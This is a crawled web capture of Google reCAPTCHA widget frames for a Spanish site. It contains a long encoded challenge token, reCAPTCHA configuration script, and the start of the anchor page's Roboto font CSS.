Rw7rDk0jDrGLDghLCimMqJ3d3XcOowrzDqTJsY8OOwrl5wpzDpMODw5prwpJmK8O0acK1dCnCjsKVwoZ1dMK5w7Rmw4HCs3PDsMKpOknCsQkYOADDucO/ecKSw4Edw7bDpMOAw6jCgcKoQMOiwo4Gwq3CmC/CtMOiwrXDusKiwr1zwqRVTWNvwpR2GMO4CsKiw7gVw4zDosOfw5w3KQ3CrcOsw5vCggbDscKIM8O1w4/CkMO7w6TDi8O0w7jCmywIBRk9AMOCXgfDuDTCsmJXVwUCesOkw7fDqMKpVcKQw74cDcK7PMO+wqYtwqJSR8OUw69TwpnCjAJxfVMawpfCi17DgcK6NUbCrMKQwr8UwqfDtArDiw1iw5dWGMOIwoopwqllNnPClsOyw7V2wo7Crz/ComwvPUPCt8K7MVt1w5oiwqNWMjzDnEvCucK1w7A6w6fDiXM8w6kzwrRuPF/Cr8KIwpogwqkPwpNYw7djw4tswp8Gbw0RwpHCvR/DlcKCwprCpGd6BcKkw7rDr8KoFUg8ThDCkMKCPHTCocO7c8O7wonCpx0lOMK6wro+XsOnw5tUYsKNFcOERk9ywoPDo8OTwofCr0kFwopawr3CkxTCtsKuVlxJw61gw75EKzHDpMKtXlTCiXEuwr5dw6w7XsOuCAVLw4/CtcKiEsKNw7Nvw6x0WRcLJhzDgVtxPMOJSTvDlMOreMKHcXRMMMKGLMOKw53CghHDpcOzwqQJw41ePm5pw63CsgBqX8O7wo44wo/CvMKRAVEow4nDvC48wrrDuhYre3LCt2jDgcOuTk5zw6rDp8O2w6Qowq/[base64]/w6nDikTDjyU4w7HCicOVw4sHU8KAOCsFKsOMAHnCpT3DncOXXiAYeMK+TCQdwq9HP3TDnVVNKVbCv8KRwpw6cT/CulzCnRHDrygBwrRmw6fDucOfwoHCsMKRwqbDp2jCgcK/G03Cp8OxK8OjwqMmM8Kod8Opw4cOw5wmCTfDlwTCjn9/dMKBLlDCmh7DjXYCaSpzw6IZw5BGw4Aiw7HDrjbDnsKTw4pQZMKJH2rCsCMxw7jDgMO6VkhVT8OYRMO2GWTCqcKTMDwyw48+BMOfdMKQYHxZG8OfwpLDkl95wpQdwoTChyTCmjvCsDEUS1fCq8OQwpHDs8KNZGvCucOwaxQkRXQmw7HCk8KkR8KANC/Dr8OpRhB9eAw/w4svKcKmw4PCl8Oxwr9HZsKjNkBIw4rChy0dKcKtwrTCgQoDZQg/w5DDgsOhAMOTw5jCgVJ1O8KQZ2jDjVXDp1gAw7F3IcO2c8Krw6/CshHCnU8jK8KqwqZjTMKiw7/DnMK+w71/FVVQwqvDtcOgPStUT2LCrQwFNsOlSMKDOER7w4/DlTjDlMKXWMOqXMKyG8OWTcK/LMOlwpdPwokhDhXDl0EzKmnDgAnDkRMpwq0rDn99ZmZZExXDrcKKZsKMLMKnw7DDh3rCnQbDusOmwr3Dp3UXw6vChcOCwpcLLMKeMMO5w6vCvjbCpg3DmioqQcKFdFnDhTNoBcKYw60Yw6hyPMKwbBQfw5HDnRFqeyQ/wpnDkMK+PSHDlcOKw53CicOqw7UxPQNtwrLCqsKWw49+AsOQwr3DrcKBdMKuw7rCocOlwp7CthIYCMKQwqAEw6ZwNMKfwr3CusKpbCrCkcOED37CnMKTXxLCncKhw7bCnC3Dn0bCpcORwpMZw7nDgsKtdHzCjijDrGXDvMKow7nDtgTDrW47w7M6P8OlQMO/w6jCpGXDph3DuA7DlQ55FVoPwq5GwoTCnVkGQMOoJMOaw65WORdTwrdKamfCmDbDmcO0wrnDicKfw7tXwpRSw5oMdsOPwpk5wqjDisKow7Q+w5jCscKzWcO/V8ODDsO5NS88wrEXw6YnPsORwoN/VwXDncKzJMK7TzPCqMOuwrrDiSbCjcKWw7kuwpUlwr8rw5jCvQhlIcK6enFHDsKiw5JpBwQnwqPChB3CqwVWw7LDtmLDn3XDqWN1w70lwqLDk3t/[base64]/[base64]/Ii/[base64]/DjMOtw6R4wrQaMhleFAHDhsO7bmfDnsKDwrnCrGrDpT3Ct8KoL8Kvw79Cw6/Ch2ppISojw57Ciw/[base64]/[base64]/Cs3Y/wrLDimjCsnw+w4nCjsOZwq1XaC3Dn8OEwoMGMMO/[base64]/DmcOGwppMZmzCv8KOE1E+BcOuw6Bdw7jCncO1w4TDo27DoMKmwqrCocKrwp0EeMKtLXbDt8KHIMKzB8O2w4/DvzJlwqJSwpEEbsKDLzPDtMKIw67CkFrDpcKXwrrCmcO2Uzovw5bCoMK/wqvDkXthw6AAdcK2w71wKcO7wq4swrB3dCNBZVHCjRxRbAdEwrhnw6zDi8Kmwq/DiA1AwpVTw6AiPUkiwqzDucOfYMO8BsKbdsKofE4Zwol5w43DlW/[base64]/[base64]/DswTCssOXcw3DrHBmw43Chw0iw63DlcKDw7jDvBrCiMOYwpRewrfDo3zDvcKnMS1yw5/DqBjCvsKqXcKnf8OsKT7Cnn1PfMK5WsOqOhDCkMKEw61HH3DDnkEuWcKow6/DisK7IsOnPcOqOMKww7LChEzDsA3Du8O/[base64]/Cm2xEwqLChhpyLgPDi05FwozCnWrDmcOna2F+EcORw7TCs8Kjw5AuHMKnw5DCtBvCsT/[base64]/CgWLCmBLDl8Oxw6XCr8OWwqXDqScqwpfDi8KaO8Ofw4RoQsO/WMKyw6c5IsOKwr1pPcKPwq7CiGgZeQPCv8K2cGp2w6xSw6/CiMKOOsOTwpZ4w63CncO8BmFWTcK+WMK7wr/CgQHDu8KOw6HDpMOoC8OYwprDkcKSFCrCgMKbCsOJwpE1IxELNsKNw5VyHcOXw5DCimrDtMONXwrDomLDucOMAcKjwqXDn8Ksw49Cw70Fw7YKw4cBwoHCmnJIw7bCmcO6b2sPw6cywoJDw7s3w5cgJMKlwqXCtCNWAcOLDsOtw47CicK3ERLDp3/CtsOCBMKjZlzCtMONwrvDmMO8TUHDm0EWwroSwonCtldWw5YQZxzDs8KvLcORwojCqzEpwqoJfCfClAbDqwgJFsO4NgLDvDnDlVXDvcK5aMOiV2PDl8KOJS8IMMKvW1XDrsKsWMO9c8OMwoBqSg3Dp8KtAMOoEcOBwqbDmcKRwpvCsE/CtFkGHsOIPlDDpMO/w7ACwqDCssODwpTChyNaw40BwqTCrULDtCtJRi5KC8O2w6jDt8OiC8KtaMO1YsO8Rw58XT9HAcK5wqVITgjDusK6wqzCnn1+w6LCs1lRd8K5STbDj8KRw4/DocOADQFhF8KJcn3Cklc0w5/[base64]/[base64]/CgCrCoMKpAyfCrMKzCcK5wpzCsXrDgsO/w6HCvgJOw7IBw7vClsOQwpHCsS93WS/DinLDpsKrOMKoFRBefgtpacOpwpoIwqDCp2FSwpR3wrQQNBV3wqclCwnDgWTDixY+woRvw7DDu8KVVcOkUB0KwrLDrsOBBVwnwr0Mw4ApYRTDoMKGw7kyf8KkwqXDghYDLsOvwpLCplJxw799E8O4Xm/DkSzCv8ONw75/[base64]/[base64]/Cp8K1wpzCuV3CmMKMw6XDrsOXwql9w59yOcO4FRPDnMKAwoLCkT/Cm8ODw77CpT4qPsO+w6rDkAfCr13CkcKIDQ3DjRrCjcOLYlLCmkYSY8Kcw47DrxI1fi/[base64]/DmwRjLXjCsg81ShLDtMKfwrLDlMKOwo3CoMO1w5nCuUlbwqTDg8KNwqLCrSZRLsKFYAgjBiPDoDPDn1/CqMKzS8OiPxoPFcOOw4RQX8KhI8OtwqgeMMK9wqfDgcO7wo4xQXoCfWkgwpvDrxcHE8K2e1DDiMKaenfDhwnCuMKzw7tlw5vDjcOrwo0sV8KFw6slwpzCuELCisOnwo4LS8OuTznDmMOyZAISwqdlA0/DtMKXw6zDlsO1w7UnVsKhLBV1w5YIwpJAwofDl34rFMO5w7TDmMK/w7/Dn8K7wqPDsR00wo7CjMO3w5hTJ8KewpVSw7/[base64]/DmxPDnQUSI3rCuUnDmh9qw5gowonCiH4Uw53Do8KEw7I6L3zCpHPDi8OMEX3CkMOfwpoJdcOqwofDhnoXw7ESwp/[base64]/wpl3wpgZwpXCmRPDgsOIfwDDvHUWBh7ClcO7w5HCpMKDdF87w73CscOow6JHw7QBw6B/PX3DlErDgsKowpbDiMKdwrIDw7jCnWPCihZBw53CsMKUTU1Mwo4Hw7TCvTAQUMOua8O+ccOvQsOtwp3DmiXDscOKw4bDuw4KFsKgJcOaPmPDiA9AZMKJXsK6wrXDlHgucwfDtsKewqLDrMK/woYuBwfDuTbCgEMvNU9DwqQIBcO/w43DnsK/w5LChMOcw4rCrMKNFsKTw6A+c8KgGjszZWDDuMOuw7QjwpgGwoEzS8O9worDjSEWwrk5PmoKwpNtwqQTMMKLYcKdw7DCqcO5wq5bw7DCoMKvwpbDisOqEQTDngPDkCgRSGxEDk/CisOxXcKVIcKfDMODbMO2WcKodsOow6rChlwNcsKiMXogw5TDhDzCgMOMw6zCj2TDh0g/w5Jkw5HCimEFw4PCisO9wqrCsHnDj2rCrjTCi0wUw7nCvUoRasKQVzXDkcOtAsKFw7nDkTUNU8KtBUHCuU7CpRcew6Vxw7jCow/DgFbDllDCoxFMF8K7dcKgLcOZBnrDtcOmw6pFw77DrcKEw4zCt8OewpbCnsOFwpbDocO9w6gccnZbanbDpMKyRX5Owq8Vw4wLw4DCsj/Cp8OHIlHCoy7Cok7CjEBhbifDtDFQJzU9w4Yjw6oANgjDi8OSw57DiMOEKEt8w5RUF8KEw7oxw4RtF8O5w4bCgiQ6w4ZLwp/DnytVw7xawp/DiGHDqGvCscOVw6bCsMKzFcOYwrXDtVwDwrd6wqlRwo9BScOrw4IKJVN3LynDkmnDs8O1w7zChhDDosOPATTDmMKUw7LCrsOhw7HCkMKZwoY/wqMOwqp0PBxKw4BowpIwwrPCphzCom4VKhZwwoPDnRJyw7HDq8Oew7HDv0cWN8K/wo8gw6DCrMO8RcOHNBbCvRHClkjCmAYHw51rwrzDmSZibMOtasKLXsOGw79/Aj1BDwzCqMONU2YHwrvCsmLDpDHDgMOYYcOXw5IiwpRcwpgkw5nCgA7CuR9SSzIwYl3Csw/DsjHDpiZmNcKTwrF9w4XCjVrCh8K1wrXDt8OwTHnCv8OHwpc2wrPCkcKPwponU8KpZ8OYwqHCm8Owwrhpw4kne8KGwqvCvMKBMcKXw5ZuTcK2w4wvdGfDpG/[base64]/DgcK/[base64]/DmkxTw5fClMKOwrl/TMK2cm7ChsOldlLDv2sNw41UwqQKMQPCo28tw4/CmMKPwowsw5I1wrzChGVsccKUwp86wqRQwrU4cSzClk3Crilbw7LClcKsw6HComAMwoVJOyXDkQ/CkMKXIcOBwpnDr2/CtcO6wplwwpkdwp4yFn7CmQg0bMOOw4YJblLCpcKLwrV7wqoHFcKgccK/[base64]/[base64]/DgsKtw7nCgVk0wqw+HSsDwrfDuR3CusKZw5EtwolkNl7CocOwa8O7VTYxHMOSw4DCo1jDn1XDr8K/[base64]/wrvCvsK0w5/CoMKDw7MbwqfCpGZSw4LCmsKSw6/CpsOyw6jDtjkCwqF+w5PDqMOywpHDk2LCqsO1w51/OTE1CV7DmVFMTRPDtRLDmgpYbcK9wqzDpHfCtlFbHsKfw55OLcKYHB/CkMKHwqR0H8OlDybClMOWw77DqMODwpfCmifCvHYoYQMHw7vDrsKgOsOAaEJ/IMO4w4xUw4PCqsOdwoDDisKkw4PDqsKKEVXCqwccwpFkw4PDgMKKQhbCpi9uwqg1w6LDu8KZw4jCj3MYwo7Dizd/[base64]/[base64]/Dn34dLcOnw6U3wqnCqcOHw5wqw5MKwrZtSFgxPkc4FVXCvMKSc8KKVA9mFsK+wo0bWcKiwoNFNMKWJ3oVwqlmWsKawo/Dv8OMHyFbwo48w53CphTCqMKMw79hJDbCt8K8w6nDtndrPcONw7TDrFDDh8Kuwow+w6h1H1bDosKVw63DtWTCvsK6CMO5Dk0owo3DrglBZA46w5B/w77DjcKJwpzDncOmw67DtlTCm8O2w6EKw5xTw41gQsO3w5zCq37DphbDi0AeG8KbJ8O3BlQZwp8kfsO6w5cLwpFIK8K9wpwlwrpQZMK6wr9LW8O4TMOrw4Q2w68fG8O6w4ViZSEtLlFlwpUMPU7DjE9hw7/[base64]/CnkrCg2olw50xD8OIOcO2fMKpwoocw4bDnWR0w4lgw6XDrsKbw7pFw4Rvw7jCq8O8YmdTwq1lHcOrZsOpZcKGSgTDsB8FccO0woDCksONwrAgwpAkwrt+wodCwpUfO3PDkAV/ZnbCgsOkw6ElI8OhwopSw67CrwrDqyhBw4vCjsK/w6Qpw5lFBcKWwqVeKgl/EMKReEvCqADCmMOmwodCw51rwqnClV3CvBsfV2keBMOPw6zChsOKwo1DW0kgw5YDYi7DpW4TW18Yw4Vgw4slKsKKPcKIM0TCmcK7Z8OhGcK9RlDDrUt1ETxSw6J0wocmKGggOQJCw6TCssOnDMOOw5LDvcO4ccKtw6nCoTMBWMKTwrkKw7ZxaHXDt2/CqcKawojCpMOzwrHDm31Bw4jDm09Gw6UzckptYsKLTMKJJ8OTwqfDucKwwoHCvsOQXWUzw6kYNMOvwqnCnmQ3cMO0SMO8QcObwrnCiMOww6jDo2IwUcK1MMK5YFECwr7DvMOzJcK/[base64]/V8OqO0YXQMKew4hNwozDicKtwpLDmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227vCGhlcPlS/ajdLowxdUXxc6rx1GriGTMtwxVil9Gsw\\u003d\x22,1,0,null,1,1769146917275,0,0,[113,75,204,173,145],null,[209],\x22RC-6vaofWfsqEX3kg\x22,null,null,null,null,null,\x220dAFcWeA4wEjw4dLhtZpTk_gKutzw43t7bXWPsFgKoPtUt29WDxdSVGYvRsAHOEyN8lPAr0Iatd3oQn6OwBlSEiMFfEfTAFF-O3w\x22,1769229717396]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=v2cb7rhootja
body_size: 48274
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
